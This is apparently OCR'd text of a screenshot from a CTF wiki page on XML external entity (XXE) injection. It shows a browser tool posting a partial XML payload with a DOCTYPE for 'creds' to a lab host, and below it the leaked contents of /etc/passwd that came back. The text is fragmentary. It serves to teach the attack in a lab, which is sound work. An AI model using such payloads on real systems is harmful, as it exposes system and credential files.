 Load URL
http://192.168.91.142/xxe/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" ?>
<!DOCTYPE creds [
<!ELEMENT username ANY >
<!ELEMENT password ANY >
ctfs-wiki.com
Home
XXE
input xml
hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty
/saslauth:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin walk:x:500:500::/home/walk:/bin/bash
© CTFS-WIKI